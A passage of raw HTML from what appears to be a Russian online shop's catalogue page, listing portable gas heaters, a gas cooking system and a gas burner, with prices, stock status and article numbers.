                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/obogrevatel-infrakrasnyy-gazovyy-sledopyt-etma/" data-item="533478"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Обогреватель инфракрасный газовый Следопыт Этма"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="533477"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_533477_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_533477">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-nordik/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/aa2/lp8pp42v703kfv4faq8iyyz3g44bmyv9/obogrevatel_portativnyy_gazovyy_sledopyt_nordik.jpg" alt="Обогреватель портативный газовый СЛЕДОПЫТ Нордик" title="Обогреватель портативный газовый СЛЕДОПЫТ Нордик в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/067/54rkttfi175q0v6bdn9xw33nzxkxm0iz/600_600_140cd750bba9870f18aada2478b24840a/dd541354_e161_11f0_bd5a_a85e4554b81f_dd541355_e161_11f0_bd5a_a85e4554b81f.jpg" alt="Обогреватель портативный газовый СЛЕДОПЫТ Нордик" title="Обогреватель портативный газовый СЛЕДОПЫТ Нордик в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/265/i21k97p82j3ziz8du5xvej40u8cfkkxq/600_600_140cd750bba9870f18aada2478b24840a/dd541354_e161_11f0_bd5a_a85e4554b81f_dd541357_e161_11f0_bd5a_a85e4554b81f.jpg" alt="Обогреватель портативный газовый СЛЕДОПЫТ Нордик" title="Обогреватель портативный газовый СЛЕДОПЫТ Нордик в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e70/zgmrwk2zaw1m6w0u1e9ceuomjfepsghm/600_600_140cd750bba9870f18aada2478b24840a/dd541354_e161_11f0_bd5a_a85e4554b81f_dd541359_e161_11f0_bd5a_a85e4554b81f.jpg" alt="Обогреватель портативный газовый СЛЕДОПЫТ Нордик" title="Обогреватель портативный газовый СЛЕДОПЫТ Нордик в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="533477" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="533477" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fobogrevatel-portativnyy-gazovyy-sledopyt-nordik%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-nordik/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/aa2/lp8pp42v703kfv4faq8iyyz3g44bmyv9/obogrevatel_portativnyy_gazovyy_sledopyt_nordik.jpg" alt="Обогреватель портативный газовый СЛЕДОПЫТ Нордик" title="Обогреватель портативный газовый СЛЕДОПЫТ Нордик в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-nordik/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Обогреватель портативный газовый СЛЕДОПЫТ Нордик</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="533477" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-S03"><div class="muted font_sxs">Арт.: PF-GHP-S03</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">4 325 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">4 325 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__533477_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/obogrevatel-portativnyy-gazovyy-sledopyt-nordik/" data-item="533477"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Обогреватель портативный газовый СЛЕДОПЫТ Нордик"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="532827"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_532827_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_532827">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/sistema-prigotovleniya-pishchi-gazovaya-sledopyt-forza-turbo-boil-s-perekhodnikom/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/d05/o3v5kgux3i94utlxvcwqmd4rqcplib0f/sistema_prigotovleniya_pishchi_gazovaya_sledopyt_forza_turbo_boil_s_perekhodnikom.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/810/u7fqz02cnsiczydi4pauycoi8vk6gt4c/600_600_140cd750bba9870f18aada2478b24840a/33295822_2b1a_11f0_a0df_f02f741c7557_e3304be4_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/1e3/vf3zsc1q8k0fimtfkjw4grjgi20lndbm/600_600_140cd750bba9870f18aada2478b24840a/33295822_2b1a_11f0_a0df_f02f741c7557_e3304be6_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/fac/06stmq97rb0zic66zbtdsv84xvpw4ggn/600_600_140cd750bba9870f18aada2478b24840a/33295822_2b1a_11f0_a0df_f02f741c7557_e3304be8_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/2f7/71zh8fcey2icm3v26xx82tbljirhii81/600_600_140cd750bba9870f18aada2478b24840a/33295822_2b1a_11f0_a0df_f02f741c7557_e3304bea_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="532827" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="532827" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fsistema-prigotovleniya-pishchi-gazovaya-sledopyt-forza-turbo-boil-s-perekhodnikom%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/sistema-prigotovleniya-pishchi-gazovaya-sledopyt-forza-turbo-boil-s-perekhodnikom/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/d05/o3v5kgux3i94utlxvcwqmd4rqcplib0f/sistema_prigotovleniya_pishchi_gazovaya_sledopyt_forza_turbo_boil_s_perekhodnikom.jpg" alt="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)" title="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/sistema-prigotovleniya-pishchi-gazovaya-sledopyt-forza-turbo-boil-s-perekhodnikom/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="532827" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GSP-S13"><div class="muted font_sxs">Арт.: PF-GSP-S13</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">7 500 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">7 500 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__532827_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/sistema-prigotovleniya-pishchi-gazovaya-sledopyt-forza-turbo-boil-s-perekhodnikom/" data-item="532827"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Система приготовления пищи газовая Следопыт Forza Turbo Boil с переходником (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="532821"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_532821_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_532821">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-belaya-pezo-tsang-4-041/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/181/nx190hbkvnlp1xlr0rxfo3fq3q1ddb49/gorelka_gazovaya_runis_belaya_pezo_tsang_4_041.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e00/f84cgw732l6g0r0v50dwvofauf6wj190/600_600_140cd750bba9870f18aada2478b24840a/3329581e_2b1a_11f0_a0df_f02f741c7557_e3304bc5_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/0d5/m8svhbx8f3qejvl510wlo2pk818yjn95/600_600_140cd750bba9870f18aada2478b24840a/3329581e_2b1a_11f0_a0df_f02f741c7557_e3304bc7_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9bd/krjfo0p05jzjpl7rk84e8kqypcif9r43/600_600_140cd750bba9870f18aada2478b24840a/3329581e_2b1a_11f0_a0df_f02f741c7557_e3304bc9_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d01/6xfv5fvnt7y76mv15aov7p0jn2bl6obe/600_600_140cd750bba9870f18aada2478b24840a/3329581e_2b1a_11f0_a0df_f02f741c7557_e3304bcb_2fcf_11f0_a0df_f02f741c7557.jpg" alt="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона)" title="Горелка газовая RUNIS белая пьезо.цанг.4-041 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
